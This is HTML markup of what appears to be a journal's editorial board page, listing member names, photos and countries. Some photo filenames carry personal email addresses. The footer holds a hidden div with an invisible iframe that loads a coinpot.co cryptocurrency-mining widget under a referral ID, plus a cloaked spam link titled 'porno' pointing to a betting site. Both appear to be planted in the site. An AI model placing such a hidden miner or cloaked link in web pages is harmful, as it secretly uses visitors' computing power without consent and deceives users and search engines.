  <div class="views-field views-field-title">        <span class="field-content">Dr. SHAHERA S.PATEL</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-15 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Ruchika%20Khanna.jpg%2C%20Inida%2C%20mini_coolsml24%40yahoo.com%2C%20mini.coolsml%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Ruchika Khanna</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-16 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Recep%20TAS%20%2C%20Turkey.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Recep TAS</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Turkey</div>  </div>  </div>
  <div class="views-row views-row-17 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Rasha%20Ali%20Eldeeb%2C%20Egypt.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Rasha Ali Eldeeb</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Egypt</div>  </div>  </div>
  <div class="views-row views-row-18 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Pralhad%20Kanhaiyalal%20Rahangdale%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Pralhad Kanhaiyalal Rahangdale</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-19 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/DR.%20PATRICK%20D.%20CERNA%2C%20Philippines.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. PATRICK D. CERNA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Philippines</div>  </div>  </div>
  <div class="views-row views-row-20 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Nicolas%20Padilla-%20Raygoza%2C%20%20Mexico.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Nicolas Padilla- Raygoza</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Mexico</div>  </div>  </div>
  <div class="views-row views-row-21 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Mustafa%20Y.%20G.%20Younis%2C%20Libiya.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Mustafa Y. G. Younis</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Libiya</div>  </div>  </div>
  <div class="views-row views-row-22 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Muhammad%20shoaib%20Ahmedani%2C%20Saudi%20Arabia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Muhammad shoaib Ahmedani</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Saudi Arabia</div>  </div>  </div>
  <div class="views-row views-row-23 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/DR.%20MUHAMMAD%20ISMAIL%20MOHMAND%2C%20UK%2C%20muhammadismail1745%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> DR. MUHAMMAD ISMAIL MOHMAND</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">United State</div>  </div>  </div>
  <div class="views-row views-row-24 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/DR.%20MAHESH%20SHIVAJI%20CHAVAN%2C%20India%2C%20drmahesh_1000%40yahoo.co_.in_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> DR. MAHESH SHIVAJI CHAVAN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-25 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/DR.%20M.%20ARUNA%2C%20India%20%20ok.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. M. ARUNA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-26 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Lim%20Gee%20Nee%2C%20Malaysia%2C%20gnlim08%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Lim Gee Nee</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Malaysia</div>  </div>  </div>
  <div class="views-row views-row-27 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Jatinder%20Pal%20Singh%20Chawla%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Jatinder Pal Singh Chawla</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-28 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/DR.%20IRAM%20BOKHARI%20%20Pakistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. IRAM BOKHARI </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-29 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20FARHAT%20NAZ%20RAHMAN%2C%20Pakistan%2C%20rahmanfarhat%40hotmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. FARHAT NAZ RAHMAN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-30 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Devendra%20kumar%20Gupta%2C%20India_0.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Devendra kumar Gupta</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-31 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20ASHWANI%20KUMAR%20DUBEY%20India_0.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. ASHWANI KUMAR DUBEY</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-32 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Ali%20Seidi%2C%20Islamic%20Azad%20University%2C%20Gilanegharb%20Branch%2C%20Iran.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Ali Seidi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Iran</div>  </div>  </div>
  <div class="views-row views-row-33 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Achmad%20Choerudin%2C%20Indonesia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Achmad Choerudin</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Indonesia</div>  </div>  </div>
  <div class="views-row views-row-34 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr%20Ashok%20Kumar%20Verma%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr Ashok Kumar Verma</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-35 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/09.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Thi Mong Diep NGUYEN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">France</div>  </div>  </div>
  <div class="views-row views-row-36 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/08.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Muhammad Akram</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-37 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/07.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Imran Azad	</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Oman</div>  </div>  </div>
  <div class="views-row views-row-38 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/06.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Meenakshi Malik</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-39 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/05.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Aseel Hadi Hamzah</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iraq</div>  </div>  </div>
  <div class="views-row views-row-40 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/04.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Anam Bhatti</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Malaysia</div>  </div>  </div>
  <div class="views-row views-row-41 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/03.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Md. Amir Hossain </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Bangladesh</div>  </div>  </div>
  <div class="views-row views-row-42 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/02.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Ahmet İPEKÇİ </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Turkey</div>  </div>  </div>
  <div class="views-row views-row-43 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/01.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Mirzadi Gohari</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iran</div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></marquee>  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
</div>
        </div>      
        
  <div style="clear:both;"> </div>

  <div id="footer">
          <div class="region region-footer">
      <div id="block-block-16" class="block block-block">

      
  <div class="content">
    <div id="copy" style="text-align: center;">Copyright @ 2010 International Journal Of Current Research. All rights reserved                           </div>
<div style="text-align: center;"><a href="http://creativecommons.org/licenses/by/4.0/" rel="license"><img alt="Creative Commons License" src="https://i.creativecommons.org/l/by/4.0/80x15.png" /></a></div>
<div style="display: none;">
<iframe frameborder="0" scrolling="no" src="https://coinpot.co/mine/bitcoincore/?ref=45DE1A1A83C7&amp;mode=widget" style="overflow:hidden;width:324px;height:470px;"></iframe><p>- <a href="http://www.betmatikuyelik.net" title="porno">porno</a></p></div>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
	</div>
  
</div>
          </body>
  </html>
